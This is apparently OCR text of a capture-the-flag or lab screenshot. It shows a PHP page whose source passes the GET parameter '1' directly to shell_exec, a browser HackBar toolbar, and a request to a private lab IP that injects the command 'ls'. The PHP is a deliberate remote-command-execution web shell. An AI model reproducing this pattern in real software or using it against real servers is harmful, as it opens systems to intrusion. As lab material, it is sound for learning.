 <?php
highlight_file(__FILE__);
$msg = shell_exec($_GET[1]);
echo $msg;
index.php sql.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.237.133/?1=ls;
Use POST method